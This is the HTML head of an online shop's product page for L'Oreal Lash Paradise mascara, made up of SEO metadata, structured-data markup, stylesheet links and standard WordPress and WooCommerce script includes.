

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/
body_size: 29856
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary - Natural Herbs Clinic</title>
	<link rel="canonical" href="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary - Natural Herbs Clinic" />
	<meta property="og:description" content="Brand:                            L&#039;Oreal Paris  Item Form:                    Liquid  Product Benefits:         Volumizing  Color:                             Washable Blackest Black  Special Feature:          Smudge-Proof, Non-Clumping, Non-Flaking" />
	<meta property="og:url" content="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" />
	<meta property="og:site_name" content="Natural Herbs Clinic" />
	<meta property="article:modified_time" content="2023-07-18T10:28:46+00:00" />
	<meta property="og:image" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" />
	<meta property="og:image:width" content="425" />
	<meta property="og:image:height" content="425" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/","url":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/","name":"L'Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary - Natural Herbs Clinic","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"primaryImageOfPage":{"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#primaryimage"},"image":{"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#primaryimage"},"thumbnailUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg","datePublished":"2023-07-18T10:19:26+00:00","dateModified":"2023-07-18T10:28:46+00:00","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#primaryimage","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg","width":425,"height":425,"caption":"L'Oreal Paris Voluminous Makeup Lash Paradise Mascara"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.naturalherbsclinic.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.naturalherbsclinic.com/product/"},{"@type":"ListItem","position":3,"name":"L&#8217;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary"}]},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com/","name":"Natural Herbs Clinic","description":"Herb Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.naturalherbsclinic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","width":167,"height":77,"caption":"Natural Herbs Clinic"},"image":{"@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary - Natural Herbs Clinic</title>
<meta name="description" content="Brand:                            L&#039;Oreal Paris Item Form:                    Liquid Product Benefits:         Volumizing Color:                             Washable Blackest Black Special Feature:          Smudge-Proof, Non-Clumping, Non-Flaking"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" />
<meta property="og:description" content="Brand:                            L&#039;Oreal Paris Item Form:                    Liquid Product Benefits:         Volumizing Color:                             Washable Blackest Black Special Feature:          Smudge-Proof, Non-Clumping, Non-Flaking" />
<meta property="og:url" content="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" />
<meta property="og:site_name" content="Natural Herbs Clinic" />
<meta property="og:updated_time" content="2023-07-18T10:28:46+00:00" />
<meta property="og:image" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" />
<meta property="og:image:secure_url" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" />
<meta property="og:image:width" content="425" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="13.33" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="NHC-4129" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" />
<meta name="twitter:description" content="Brand:                            L&#039;Oreal Paris Item Form:                    Liquid Product Benefits:         Volumizing Color:                             Washable Blackest Black Special Feature:          Smudge-Proof, Non-Clumping, Non-Flaking" />
<meta name="twitter:image" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;13.33" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com","logo":{"@type":"ImageObject","@id":"https://www.naturalherbsclinic.com/#logo","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","caption":"Natural Herbs Clinic","inLanguage":"en-US","width":"167","height":"77"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.naturalherbsclinic.com/#logo"}},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com","name":"Natural Herbs Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg","width":"425","height":"425","caption":"L'Oreal Paris Voluminous Makeup Lash Paradise Mascara","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.naturalherbsclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.naturalherbsclinic.com/product/","name":"Products"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/","name":"BEAUTY AND PERSONAL CARE"}},{"@type":"ListItem","position":"4","item":{"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/","name":"L&#8217;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary"}}]},{"@type":"ItemPage","@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#webpage","url":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/","name":"L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara","datePublished":"2023-07-18T10:19:26+00:00","dateModified":"2023-07-18T10:28:46+00:00","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"primaryImageOfPage":{"@id":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#breadcrumb"}},{"@type":"Product","name":"L'Oreal Paris Voluminous Makeup Lash Paradise Mascara","description":"Brand:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 L'Oreal Paris Item Form:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Liquid Product Benefits:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0Volumizing Color:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0Washable Blackest Black Special Feature:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Smudge-Proof, Non-Clumping, Non-Flaking","sku":"NHC-4129","category":"BEAUTY AND PERSONAL CARE","mainEntityOfPage":{"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg","height":"425","width":"425"},{"@type":"ImageObject","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg","height":"425","width":"425"}],"offers":{"@type":"Offer","price":"13.33","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/","seller":{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com","logo":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png"}},"@id":"https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Feed" href="https://www.naturalherbsclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Comments Feed" href="https://www.naturalherbsclinic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; L&#8217;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary Comments Feed" href="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.naturalherbsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naturalherbsclinic.com%2Fproduct%2Floreal-paris-voluminous-makeup-lash-paradise-mascara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.naturalherbsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naturalherbsclinic.com%2Fproduct%2Floreal-paris-voluminous-makeup-lash-paradise-mascara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.naturalherbsclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762880574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.6.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/style.css?ver=3.8.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#3A7714;--primary_hover:#346C12;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/global.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6576-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6970-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-child-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
